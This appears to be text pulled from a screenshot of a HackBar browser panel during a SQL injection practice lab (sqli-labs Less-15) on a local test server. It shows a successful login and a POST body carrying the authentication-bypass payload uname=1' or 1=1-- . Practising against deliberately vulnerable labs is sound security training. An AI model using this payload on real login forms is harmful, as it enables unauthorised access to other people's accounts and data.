 SUCCESSFULLY
LOGGED IN
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.20.128:8081/Less-15/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=1' or 1=1-- &passwd=
Name
Upgrade-Insecure-Requests